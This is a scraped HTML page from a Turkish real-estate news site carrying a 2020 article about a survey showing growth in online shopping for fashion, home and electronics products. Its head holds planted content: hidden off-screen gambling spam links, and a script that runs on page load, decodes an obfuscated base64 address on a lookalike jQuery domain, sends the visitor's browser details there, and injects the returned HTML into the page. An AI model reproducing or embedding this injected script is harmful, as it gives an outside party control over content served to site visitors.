

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/guncel/online-alisveriste-en-buyuk-artis-ev-urunlerinde-164905.html
body_size: 11603
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Online alışverişte en büyük artış ev ürünlerinde!</title><meta name="description" content="Türkiye’de online satın alımlarda en büyük artış moda, ev ve elektronik ürünlerinde meydana geldi."><link rel="canonical" href="https://www.emlaktasondakika.com/guncel/online-alisveriste-en-buyuk-artis-ev-urunlerinde-164905.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Güncel",
                "item": "https://www.emlaktasondakika.com/guncel"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Online alışverişte en büyük artış ev ürünlerinde!",
                "item": "https://www.emlaktasondakika.com/guncel/online-alisveriste-en-buyuk-artis-ev-urunlerinde-164905.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/guncel/online-alisveriste-en-buyuk-artis-ev-urunlerinde-164905.html"
      },
      "headline": "Online alışverişte en büyük artış ev ürünlerinde!",
      "description": "Türkiye’de online satın alımlarda en büyük artış moda, ev ve elektronik ürünlerinde meydana geldi.",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2020/11/09/760x430/online-alisveris_152122_62cbf.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "09.11.2020 09:45"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/guncel/online-alisveriste-en-buyuk-artis-ev-urunlerinde-164905.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Online alışverişte en büyük artış ev ürünlerinde!" /><meta property="og:description" content="Türkiye’de online satın alımlarda en büyük artış moda, ev ve elektronik ürünlerinde meydana geldi." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2020/11/09/760x430/online-alisveris_152122_62cbf.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2020/11/09/760x430/online-alisveris_152122_62cbf.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2020/11/09/760x430/online-alisveris_152122_62cbf.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Online alışverişte en büyük artış ev ürünlerinde!" /><meta name="twitter:description" content="Türkiye’de online satın alımlarda en büyük artış moda, ev ve elektronik ürünlerinde meydana geldi." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2020/11/09/760x430/online-alisveris_152122_62cbf.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/11/09/760x430/online-alisveris_152122_62cbf.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2020/11/09/760x430/online-alisveris_152122_62cbf.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2020/11/09/760x430/online-alisveris_152122_62cbf.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/guncel/online-alisveriste-en-buyuk-artis-ev-urunlerinde-164905.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/30012026162726-1769779646.jpg" alt="Bakan Kurum: “İstanbul’umuzu yenileyeceğiz güçlendireceğiz”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-istanbul-umuzu-yenileyecegiz-guclendirecegiz-197861.html" >Bakan Kurum: “İstanbul’umuzu yenileyeceğiz güçlendireceğiz”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/29012026140630-1769684790.jpg" alt="İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/izmir-seferihisar-da-516-sosyal-konut-teslim-ediliyor-197856.html" >İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/28012026104536-1769586336.jpg" alt="Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-turkiye-ekonomisi-dikkat-cekici-bir-performans-sergiledi-197849.html" >Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/guncel"><i class="icofont-rounded-right"></i> Güncel</a></li><li><i class="icofont-rounded-right"></i> Online alışverişte en büyük artış ev ürünlerinde!</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/11/09/760x430/online-alisveris_152122_62cbf.jpg" alt="Online alışverişte en büyük artış ev ürünlerinde!"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/guncel"> Güncel</a></li><!--li><i class="icofont-eye-alt"></i> 1591</li--><li><i class="icofont-calendar"></i> 09.11.2020 09:45</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 01:34 dakika</li></ul><h1>Online alışverişte en büyük artış ev ürünlerinde!</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Online alışverişte en büyük artış ev ürünlerinde!?&u=https://www.emlaktasondakika.com/guncel/online-alisveriste-en-buyuk-artis-ev-urunlerinde-164905.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Online alışverişte en büyük artış ev ürünlerinde!%20https://www.emlaktasondakika.com/guncel/online-alisveriste-en-buyuk-artis-ev-urunlerinde-164905.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Online alışverişte en büyük artış ev ürünlerinde!%20https://www.emlaktasondakika.com/guncel/online-alisveriste-en-buyuk-artis-ev-urunlerinde-164905.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2020/11/09/760x430/online-alisveris_152122_62cbf.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Türkiye’de online satın alımlarda en büyük artış moda, ev ve elektronik ürünlerinde meydana geldi.</h2><p></p><p>Pandemi nedeniyle çok sayıda mağaza fiziksel satış kanallarını geçici olarak kapatınca online alışverişe güçlü bir yönelme oldu. Bin beş yüz kişinin katılımıyla gerçekleşen Smart Shopper araştırmasına göre, Türkiye'de online satın alımlarda en büyük artış moda, ev ve elektronik ürünlerinde meydana geldi. Moda kategorisindeki satış oranı bir önceki yıl yüzde 19 iken 2020'de yüzde 55'e çıktı.</p><p>Google ve KANTAR tarafından yürütülen Smart Shopper araştırması marka, pazarlama ve tüketici stratejilerinin belirlenmesine yardımcı olmak için pandemi sırasındaki alışveriş davranışlarına ışık tutuyor. Araştırmaya göre Türkiye'de 2019'da yüzde 19 olarak gerçekleşen online moda kategorisi satın alımları, 2020'de yüzde 55'e çıkarak yüzde 36 arttı. Ev/bahçe kategorisinde online satın alma oranı geçen yıl yüzde 21 iken bu yıl yüzde 42'yi buldu. Elektronik ürünlerdeki online satın alım rakamı ise 2019'da yüzde 29'ken 2020 itibarıyla yüzde 42'ye çıktı.</p><h2><br />
Dijital pazarlamaya hazırlıksız yakalanalar kaybetti</h2><p>Araştırma, online alışveriş yapan tüketicilerin sayısı arttıkça, alıcıların sorun yaşadığı konuların da arttığını gösteriyor. 2019'da Türkiye'deki tüketicilerin yüzde 50'si alışveriş yaparken sorunla karşılaşırken 2020'de bu oranın yüzde 55 olduğu belirtiliyor. Bu sorunların büyük kısmının ürün bilgisinin yetersizliği, ürün hakkında yeterli yorum bulunmaması veya müşteri destek hattında uzun süre beklenmesi gibi nedenlerden kaynaklandığı belirtiliyor. Araştırma sonuçları, dijital pazarlama stratejisi bulunmayan ve tüketicilerin yoğun talibine hazırlıksız yakalanan e-ticaret sitelerinin müşteri memnuniyeti noktasında yetersiz kaldığını gözler önüne seriyor.</p><h2><br />
Online'da tüketici davranışlarını analiz eden kazandı</h2><p>Online alışverişte kullanıcı deneyiminin önemini değerlendiren EG Bilişim Teknolojileri CEO'su Gökhan Bülbül, “Bu yıl online alışverişte umulmayan bir yükseliş yaşandı. Mağazaların kapanması sonrasında ihtiyaçların online olarak karşılanması bir çoğumuzun ilk kez deneyimlediği bir durumdu. Özellikle e-ticaret alanında bir anda yoğun bir talep artışı yaşandı. Yaşanan değişime hızlı uyum sağlayanlar satışlarını artırırken, kullanıcı deneyimi konusunda elverişsiz şartlar sunanlar bu dönemin kaybedenleri oldu. EG Bilişim olarak şirketlerin potansiyel müşterilerine arama ağı reklamları, sosyal medya reklamları gibi dijital pazarlama araçlarını kullanarak ulaşmalarını sağlıyoruz. Tüketici davranışlarının analiz edilmesi, daha fazla müşteriye ulaşmayı beraberinde getiriyor.” dedi.</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/online-alisveris">Online alışveriş</a></li><li><a href="https://www.emlaktasondakika.com/haber/smart-shopper">Smart Shopper</a></li><li><a href="https://www.emlaktasondakika.com/haber/gokhan-bulbul">Gökhan Bülbül</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="164905"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/online-alisveriste-en-buyuk-artis-ev-urunlerinde-164905.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/11/09/760x430/online-alisveris_152122_62cbf.jpg" alt="Online alışverişte en büyük artış ev ürünlerinde!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 09.11.2020 09:45</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/online-alisveriste-en-buyuk-artis-ev-urunlerinde-164905.html">Online alışverişte en büyük artış ev ürünlerinde!</a></h3><p>Türkiye’de online satın alımlarda en büyük artış moda, ev ve elektronik ürünleri ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri/klima-satislari-gecen-yila-gore-yuzde-50-artis-gosterdi-135060.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2018/05/22/760x430/klima_137002_185fb.jpg" alt="Klima satışları geçen yıla göre yüzde 50 artış gösterdi "></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.05.2018 17:40</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri/klima-satislari-gecen-yila-gore-yuzde-50-artis-gosterdi-135060.html">Klima satışları geçen yıla göre yüzde 50 artış gösterdi </a></h3><p>e-ticaret platformu n11.com, klima satışlarında geçen yılın mayıs ayına göre yüz ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/internetten-alisverise-32-tane-3-kopru-harcadik-108839.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2015/11/28/470x265/online-alisveris_110370_e1c31.jpg" alt="İnternetten alışverişe 32 tane 3. Köprü harcadık"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.11.2015 15:05</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/internetten-alisverise-32-tane-3-kopru-harcadik-108839.html">İnternetten alışverişe 32 tane 3. Köprü harcadık</a></h3><p>Online yaptığımız alışverişler 4 yılda 161,7 milyar liraya ulaştı. Bu, 5 tane 3. ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/mutfakta-katkisiz-urunler-hazirlamak-isteyenler-buraya-tiklayacak-91564.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2014/09/17/457x255/Kliksa_92889_cfcc2.jpg" alt="Mutfakta katkısız ürünler hazırlamak isteyenler buraya tıklayacak"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 17.09.2014 11:35</li></ul><h3 style="min-height: 54px;"><a 